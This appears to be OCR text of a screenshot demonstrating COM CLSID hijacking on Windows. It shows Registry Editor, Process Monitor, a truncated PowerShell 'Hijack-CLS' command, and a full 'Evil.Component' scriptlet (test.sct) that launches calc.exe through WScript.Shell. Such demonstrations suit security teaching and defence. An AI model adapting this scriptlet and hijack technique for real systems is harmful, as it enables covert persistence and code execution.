 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\CLSID
AppXb6t8194632yvzp2fm989
AppXcb6e5re383zqpgggd2g
AppXcc58vyzkbjbs4ky0mxrn
AppXcdh38jxzbcberv50vxg2t
AppXd4nrz8ff68srnhf9t5a8sb
AppXde74bfzw9j31bzhcvsrx
Name Type Data
(Default) REG_SZ (value not set)
Recycle
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path
Google
Chrom
My Stu
test
Windows PowerShell
PS C:\Users\david> Hijack-CLS
-B508-A53F9F8E67B8} -SCT C:\U
C:\Users\david\Desktop\test.sct - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
playground.ps1 scrobj-test.reg test.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3
4 <registration
5 description="Evil.Component"
6 progid="Evil.Component"
7 version="1"
8 classid="{69486DD6-C19F-42e8-B508-A53F9F8E67B8}"
9 remotable="true"
10 >
11 </registration>
12
13 <script language="JScript">
14 <![CDATA[
15
16 var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
17
18
19 ]]>
20 </script>
21
22 </scriptlet>
Line 22, Column 13 Tab Size: 4 XML
Type here to search
ENG
8:13 PM
9/2/2019
1